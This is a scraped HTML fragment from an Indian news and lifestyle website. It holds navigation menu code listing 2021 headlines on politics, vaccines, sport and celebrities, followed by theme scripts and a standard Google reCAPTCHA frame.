src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Twitter India Wrong Map\" title=\"Twitter India Chief Manish Maheshwari Booked By UP Police Over Wrong Map Of India\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/06\/thequint_2021-06_da09299a-4a69-4d75-a4d6-38db0aef1dbf_Screenshot_2021_06_28_at_5_51_20_PM-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/twitter-india-chief-manish-maheshwari-booked-by-up-police-for-portraying-wrong-map-of-india\/\" rel=\"bookmark\" title=\"Twitter India Chief Manish Maheshwari Booked By UP Police Over Wrong Map Of India\">Twitter India Chief Manish Maheshwari Booked By UP Police Over Wrong...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/pm-narendra-modi-launches-customized-crash-course-for-covid-19-frontline-workers\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"PM Narendra Modi Launches Customized Crash Course for COVID-19 Frontline Workers\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Narendra Modi Customized Crash Course for COVID-19 Frontline Workers\" title=\"PM Narendra Modi Launches Customized Crash Course for COVID-19 Frontline Workers\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/04\/20200915088L-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/pm-narendra-modi-launches-customized-crash-course-for-covid-19-frontline-workers\/\" rel=\"bookmark\" title=\"PM Narendra Modi Launches Customized Crash Course for COVID-19 Frontline Workers\">PM Narendra Modi Launches Customized Crash Course for COVID-19 Frontline Workers<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_23_836","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_23_836));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 131;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/new-tata-safari-or-new-mahindra-thar\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"New Tata Safari or New Mahindra Thar?\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Tata Safari, Mahindra Thar\" title=\"New Tata Safari or New Mahindra Thar?\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/02\/BeFunky-collage2-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/new-tata-safari-or-new-mahindra-thar\/\" rel=\"bookmark\" title=\"New Tata Safari or New Mahindra Thar?\">New Tata Safari or New Mahindra Thar?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_23_836","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_23_836));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 113;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/uttarakhand-cm-pushkar-singh-dhami-launches-sputnik-v-vaccine-in-state\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Uttarakhand Sputnik V vaccine\" title=\"Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/08\/E9dPVfJUcAoV7Mz-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/uttarakhand-cm-pushkar-singh-dhami-launches-sputnik-v-vaccine-in-state\/\" rel=\"bookmark\" title=\"Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State\">Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/rahul-vohra-got-married-6-months-ago-widowed-wife-pens-a-heart-wrenching-note\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rahul Vohra Got Married 6 Months Ago, Widowed Wife Pens A Heart-Wrenching Note\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Rahul Vohra Wife\" title=\"Rahul Vohra Got Married 6 Months Ago, Widowed Wife Pens A Heart-Wrenching Note\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/05\/BeFunky-collage-7-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/rahul-vohra-got-married-6-months-ago-widowed-wife-pens-a-heart-wrenching-note\/\" rel=\"bookmark\" title=\"Rahul Vohra Got Married 6 Months Ago, Widowed Wife Pens A Heart-Wrenching Note\">Rahul Vohra Got Married 6 Months Ago, Widowed Wife Pens A...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/pm-narendra-modi-appeals-mega-kumbh-mela-should-now-only-be-symbolic\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"PM Narendra Modi Appeals &#8216;Mega Kumbh Mela Should Now Only Be Symbolic&#8217;\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Narendra Modi Customized Crash Course for COVID-19 Frontline Workers\" title=\"PM Narendra Modi Appeals &#8216;Mega Kumbh Mela Should Now Only Be Symbolic&#8217;\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/04\/20200915088L-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/pm-narendra-modi-appeals-mega-kumbh-mela-should-now-only-be-symbolic\/\" rel=\"bookmark\" title=\"PM Narendra Modi Appeals &#8216;Mega Kumbh Mela Should Now Only Be Symbolic&#8217;\">PM Narendra Modi Appeals &#8216;Mega Kumbh Mela Should Now Only Be...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/uttarakhand-cm-tirath-singh-rawat-inaugurates-100-bed-wing-at-coronation-hospital\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Uttarakhand CM Tirath Singh Rawat Inaugurates 100-Bed Wing At Coronation Hospital\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Tirath Singh Rawat Coronation\" title=\"Uttarakhand CM Tirath Singh Rawat Inaugurates 100-Bed Wing At Coronation Hospital\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/04\/Eyi-oHPWEAMyYsD-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/uttarakhand-cm-tirath-singh-rawat-inaugurates-100-bed-wing-at-coronation-hospital\/\" rel=\"bookmark\" title=\"Uttarakhand CM Tirath Singh Rawat Inaugurates 100-Bed Wing At Coronation Hospital\">Uttarakhand CM Tirath Singh Rawat Inaugurates 100-Bed Wing At Coronation Hospital<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_23_836","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_23_836" id="tdi_24_a63" data-td_block_id="tdi_23_836" data-td_filter_value="" href="https://columnculture.com/category/news/">All</a><a class="mega-menu-sub-cat-tdi_23_836"  id="tdi_25_9fa" data-td_block_id="tdi_23_836" data-td_filter_value="131" href="https://columnculture.com/category/news/automobile-gadgets/">Automobile &amp; Gadgets</a><a class="mega-menu-sub-cat-tdi_23_836"  id="tdi_26_ff6" data-td_block_id="tdi_23_836" data-td_filter_value="113" href="https://columnculture.com/category/news/uttarakhand/">Uttarakhand</a></div></div><div id=tdi_23_836 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/uttarakhand-cm-pushkar-singh-dhami-launches-sputnik-v-vaccine-in-state/" rel="bookmark" class="td-image-wrap " title="Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State" ><img class="entry-thumb" src="[data-uri]" alt="Uttarakhand Sputnik V vaccine" title="Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/08/E9dPVfJUcAoV7Mz-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/uttarakhand-cm-pushkar-singh-dhami-launches-sputnik-v-vaccine-in-state/" rel="bookmark" title="Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State">Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/tokyo-olympics-mirabai-chanu-wins-silver-for-india-pm-modi-tweets-could-not-have-asked-for-ahappier-start/" rel="bookmark" class="td-image-wrap " title="Tokyo Olympics: Mirabai Chanu Wins Silver For India, PM Modi Tweets &#8216;Could Not Have Asked For AHappier Start&#8217;" ><img class="entry-thumb" src="[data-uri]" alt="Mirabai Chanu Tokyo Olympics Silver" title="Tokyo Olympics: Mirabai Chanu Wins Silver For India, PM Modi Tweets &#8216;Could Not Have Asked For AHappier Start&#8217;" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/07/2021-07-24T070241Z_1_LYNXMPEH6N04J_RTROPTP_3_OLYMPICS-2020-WLF-W-49KG-MEDAL_1627111152835_1627111171427-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/tokyo-olympics-mirabai-chanu-wins-silver-for-india-pm-modi-tweets-could-not-have-asked-for-ahappier-start/" rel="bookmark" title="Tokyo Olympics: Mirabai Chanu Wins Silver For India, PM Modi Tweets &#8216;Could Not Have Asked For AHappier Start&#8217;">Tokyo Olympics: Mirabai Chanu Wins Silver For India, PM Modi Tweets&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/twitter-india-chief-manish-maheshwari-booked-by-up-police-for-portraying-wrong-map-of-india/" rel="bookmark" class="td-image-wrap " title="Twitter India Chief Manish Maheshwari Booked By UP Police Over Wrong Map Of India" ><img class="entry-thumb" src="[data-uri]" alt="Twitter India Wrong Map" title="Twitter India Chief Manish Maheshwari Booked By UP Police Over Wrong Map Of India" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/06/thequint_2021-06_da09299a-4a69-4d75-a4d6-38db0aef1dbf_Screenshot_2021_06_28_at_5_51_20_PM-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/twitter-india-chief-manish-maheshwari-booked-by-up-police-for-portraying-wrong-map-of-india/" rel="bookmark" title="Twitter India Chief Manish Maheshwari Booked By UP Police Over Wrong Map Of India">Twitter India Chief Manish Maheshwari Booked By UP Police Over Wrong&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/pm-narendra-modi-launches-customized-crash-course-for-covid-19-frontline-workers/" rel="bookmark" class="td-image-wrap " title="PM Narendra Modi Launches Customized Crash Course for COVID-19 Frontline Workers" ><img class="entry-thumb" src="[data-uri]" alt="Narendra Modi Customized Crash Course for COVID-19 Frontline Workers" title="PM Narendra Modi Launches Customized Crash Course for COVID-19 Frontline Workers" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/04/20200915088L-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/pm-narendra-modi-launches-customized-crash-course-for-covid-19-frontline-workers/" rel="bookmark" title="PM Narendra Modi Launches Customized Crash Course for COVID-19 Frontline Workers">PM Narendra Modi Launches Customized Crash Course for COVID-19 Frontline Workers</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_23_836" data-td_block_id="tdi_23_836"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_23_836" data-td_block_id="tdi_23_836"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-mega-menu menu-item-2291"><a href="https://columnculture.com/category/fashion-lifestyle/">Fashion &amp; Lifestyle</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_27_911 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_27_911" ><script>var block_tdi_27_911 = new tdBlock();
block_tdi_27_911.id = "tdi_27_911";
block_tdi_27_911.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"25","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_27_911","tdc_css_class":"tdi_27_911","tdc_css_class_style":"tdi_27_911_rand_style"}';
block_tdi_27_911.td_column_number = "3";
block_tdi_27_911.block_type = "td_block_mega_menu";
block_tdi_27_911.post_count = "5";
block_tdi_27_911.found_posts = "5";
block_tdi_27_911.header_color = "";
block_tdi_27_911.ajax_pagination_infinite_stop = "";
block_tdi_27_911.max_num_pages = "1";
tdBlocksArray.push(block_tdi_27_911);
</script><div id=tdi_27_911 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/priyanka-chopra-spells-magic-at-bafta-red-carpet-with-hot-date-nick-jonas/" rel="bookmark" class="td-image-wrap " title="Priyanka Chopra Spells Magic At BAFTA 2021 With &#8216;Hot Date&#8217; Nick Jonas" ><img class="entry-thumb" src="[data-uri]" alt="Priyanka Chopra Nick Jonas BAFTA" title="Priyanka Chopra Spells Magic At BAFTA 2021 With &#8216;Hot Date&#8217; Nick Jonas" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/04/EytahcEXMAAIDwV-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/priyanka-chopra-spells-magic-at-bafta-red-carpet-with-hot-date-nick-jonas/" rel="bookmark" title="Priyanka Chopra Spells Magic At BAFTA 2021 With &#8216;Hot Date&#8217; Nick Jonas">Priyanka Chopra Spells Magic At BAFTA 2021 With &#8216;Hot Date&#8217; Nick&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/meghan-markle-sets-new-fashion-goals-with-her-3300-giorgio-armani-dress/" rel="bookmark" class="td-image-wrap " title="Meghan Markle Sets New Fashion Goals With Her  £3,300 Giorgio Armani Dress" ><img class="entry-thumb" src="[data-uri]" alt="meghan markle" title="Meghan Markle Sets New Fashion Goals With Her  £3,300 Giorgio Armani Dress" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/03/BeFunky-collage-10-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/meghan-markle-sets-new-fashion-goals-with-her-3300-giorgio-armani-dress/" rel="bookmark" title="Meghan Markle Sets New Fashion Goals With Her  £3,300 Giorgio Armani Dress">Meghan Markle Sets New Fashion Goals With Her  £3,300 Giorgio&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/priyanka-chopra-has-a-good-laugh-as-her-dress-sparks-a-meme-fest/" rel="bookmark" class="td-image-wrap " title="Priyanka Chopra Has A Good Laugh As Her Dress Sparks A Meme Fest" ><img class="entry-thumb" src="[data-uri]" alt="Priyanka Chopra" title="Priyanka Chopra Has A Good Laugh As Her Dress Sparks A Meme Fest" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/02/BeFunky-collage-4-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/priyanka-chopra-has-a-good-laugh-as-her-dress-sparks-a-meme-fest/" rel="bookmark" title="Priyanka Chopra Has A Good Laugh As Her Dress Sparks A Meme Fest">Priyanka Chopra Has A Good Laugh As Her Dress Sparks A&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/dia-mirza-wears-gold-and-red-raw-mango-saree-for-her-wedding-with-vaibhav-rekhi/" rel="bookmark" class="td-image-wrap " title="Dia Mirza Wears Gold And Red Raw Mango Saree For Her Wedding With Vaibhav Rekhi" ><img class="entry-thumb" src="[data-uri]" alt="" title="Dia Mirza Wears Gold And Red Raw Mango Saree For Her Wedding With Vaibhav Rekhi" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/02/Dia-Mirza-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/dia-mirza-wears-gold-and-red-raw-mango-saree-for-her-wedding-with-vaibhav-rekhi/" rel="bookmark" title="Dia Mirza Wears Gold And Red Raw Mango Saree For Her Wedding With Vaibhav Rekhi">Dia Mirza Wears Gold And Red Raw Mango Saree For Her&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/rickshaw-drivers-daughter-manya-singh-is-now-miss-india/" rel="bookmark" class="td-image-wrap " title="Rickshaw Driver&#8217;s Daughter Manya Singh Is Now Miss India" ><img class="entry-thumb" src="[data-uri]" alt="" title="Rickshaw Driver&#8217;s Daughter Manya Singh Is Now Miss India" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/02/manya-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/rickshaw-drivers-daughter-manya-singh-is-now-miss-india/" rel="bookmark" title="Rickshaw Driver&#8217;s Daughter Manya Singh Is Now Miss India">Rickshaw Driver&#8217;s Daughter Manya Singh Is Now Miss India</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_27_911" data-td_block_id="tdi_27_911"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" id="next-page-tdi_27_911" data-td_block_id="tdi_27_911"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2293"><a href="https://columnculture.com/category/beauty/">Beauty</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2343"><a href="https://columnculture.com/contact/">Contact</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Latest News - <a href="/privacy-policy/">/</a><a href="/privacy-policy/" target="_blank" rel="noreferrer noopener">privacy</a><a href="/privacy-policy/">-policy/</a></p>                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://columnculture.com/shocking-sidharth-shukla-passes-away-at-40/" rel="bookmark" class="td-image-wrap " title="SHOCKING! Sidharth Shukla Passes Away At 40" ><img class="entry-thumb" src="[data-uri]" alt="Sidharth Shukla" title="SHOCKING! Sidharth Shukla Passes Away At 40" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/09/Sidharth-mayy-pics-a_d-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://columnculture.com/shocking-sidharth-shukla-passes-away-at-40/" rel="bookmark" title="SHOCKING! Sidharth Shukla Passes Away At 40">SHOCKING! Sidharth Shukla Passes Away At 40</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-09-02T13:17:43+05:30" >02/09/2021</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://columnculture.com/russian-actress-alexandra-djavi-of-kanchana-3-fame-found-hanging-in-her-apartment/" rel="bookmark" class="td-image-wrap " title="Russian Actress Alexandra Djavi Of Kanchana 3 Fame Found Hanging In Her Apartment" ><img class="entry-thumb" src="[data-uri]" alt="Alexandra Djavi Kanchana 3" title="Russian Actress Alexandra Djavi Of Kanchana 3 Fame Found Hanging In Her Apartment" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/08/992317-alexandra-kanchana-3-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://columnculture.com/russian-actress-alexandra-djavi-of-kanchana-3-fame-found-hanging-in-her-apartment/" rel="bookmark" title="Russian Actress Alexandra Djavi Of Kanchana 3 Fame Found Hanging In Her Apartment">Russian Actress Alexandra Djavi Of Kanchana 3 Fame Found Hanging In...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-08-24T14:10:32+05:30" >24/08/2021</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2020
        Version: 10.3.9.1 (rara)
        Deploy mode: deploy
        
        uid: 696fdb636aa95
    -->

    <script type="text/javascript" src="https://columnculture.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://columnculture.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=a50385a2d79d6600973a7e697f735a0b" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://columnculture.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.9.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://columnculture.com/wp-includes/js/comment-reply.min.js?ver=6.5.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://columnculture.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=a50385a2d79d6600973a7e697f735a0b" id="tdb_js_files_for_front-js"></script>

<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="i8qR_4Sl62ggq11C51EqDw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768938343456');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>